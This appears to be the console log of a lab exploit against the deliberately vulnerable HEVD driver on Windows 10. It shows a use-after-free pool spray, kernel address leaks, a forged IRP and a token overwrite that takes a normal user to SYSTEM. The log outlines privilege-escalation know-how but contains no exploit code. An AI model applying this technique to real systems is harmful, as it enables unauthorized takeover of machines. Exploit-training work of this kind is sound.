 C:\Users\vport\Source\Repos\HEVD_UAF_NONPAGEDNX\x64\Release>whoami
desktop-qsh7esb\vport
C:\Users\vport\Source\Repos\HEVD_UAF_NONPAGEDNX\x64\Release>HEVD_UAF_NONPAGEDNX.exe
Version is 6.2 (9200)
[+] Valid handle opened
[+] Spray 10,000 DATA_QUEUE_ENTRY objects in Non-Paged Pool
[+] Close handles to make holes in Non-Paged Pool
[+] Allocate HEVD object
[+] Free HEVD object
[+] Sprayed 10,000 DATA_QUEUE_ENTRY objects in Non-Paged Pool
[+] Free HEVD object again
[+] Reclaim HEVD object hole spraying DATA_QUEUE_ENTRY
[+] Spraying fake objects
[+] Corrupted DATA_QUEUE_ENTRY found!
[+] Leaked Flink of next chunk: FFFFC70C185449C8
[+] Address of next chunk: FFFFA10CE48C5920
[+] Address of current chunk: FFFFA10CE48C58B0
[+] Address of CCB: FFFFC70C18544920
[+] Address of overwritten CCB: FFFFC70C18544B18
[+] IRP found! Address of IRP: FFFFA10CE2293580
[+] thread_list_head address: FFFFA10CE28D7568
[+] current_process address: FFFFA10CDE9AC300
[+] PID found: 0000000000000F88
[+] system_process address: FFFFA10CDB4AF040
[+] IRP found! Address of IRP: FFFFA10CE366D700
[+] Address of IrpSystemAddr: FFFFA10CE2D32C80
[+] Triggering a call to IofCompleteRequest with our forged IRP and overwriting our token
[+] Spraying fake objects
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Users\vport\Source\Repos\HEVD_UAF_NONPAGEDNX\x64\Release>whoami
nt authority\system